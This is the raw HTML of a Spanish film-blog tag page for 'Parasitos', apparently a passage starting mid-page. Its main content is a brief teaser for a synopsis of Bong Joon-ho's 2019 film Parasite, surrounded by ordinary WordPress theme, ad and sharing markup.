url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-parasitos tag-9725 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#cfabaea3a6bba78faebda3aaaca0bfbda0abbaacaca6a0a1aabce1aca0a2" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#781c1914110c1038190a141d1b17080a171c0d1b1b1117161d0b561b1715" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_6ee td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Parasitos</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Parasitos</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-19466 post type-post status-publish format-standard hentry category-cine category-peliculas-cine tag-parasite tag-parasite-film tag-parasite-movie tag-parasitos tag-parasitos-pelicula td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/" rel="bookmark" title="Parasite: Sinopsis de la Película">Parasite: Sinopsis de la Película</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Parasite también conocida como Gisaengchung o Parásitos </strong>es una <em>película surcoreana del 2019 de los géneros drama, suspenso y humor negro</em>. El filme dirigido por Bong Joon-ho hizo fue protagonizada por Song Kang-ho, Lee Sun-kyun, Cho Yeo-jeong, Choi Woo-shik y Park So-dam.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="23974" data-permalink="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/parasite/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/03/parasite-e1703687060910.webp" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="parasite" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/03/parasite-300x200.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/03/parasite-1024x683.webp" class="aligncenter size-full wp-image-23974" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" alt="Parasite" width="500" height="333" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2021/03/parasite-e1703687060910.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="23974" data-permalink="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/parasite/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/03/parasite-e1703687060910.webp" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="parasite" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/03/parasite-300x200.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/03/parasite-1024x683.webp" class="aligncenter size-full wp-image-23974" src="https://www.blogistar.com/wp-content/uploads/2021/03/parasite-e1703687060910.webp" alt="Parasite" width="500" height="333" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19466"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19466"
				>
				<span id="sharing-facebook-19466" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-19466"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-19466"
				>
				<span id="sharing-twitter-19466" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-19466"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-19466"
				>
				<span id="sharing-whatsapp-19466" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-19466"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-19466"
				>
				<span id="sharing-pinterest-19466" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-19466" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-19466" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="f48fb07208" data-email-share-track-url="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=email">
				<span id="sharing-email-19466" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-19466"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-19466"
				>
				<span id="sharing-linkedin-19466" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-19466"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-19466"
				>
				<span id="sharing-tumblr-19466" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-19466"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-19466"
				>
				<span id="sharing-pocket-19466" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-19466"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-19466"
				>
				<span id="sharing-telegram-19466" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-19466"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-19466"
				>
				<span id="sharing-reddit-19466" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-19466"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/parasite-sinopsis-de-la-pelicula/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-19466"
				>
				<span id="sharing-print-19466" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_e45 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
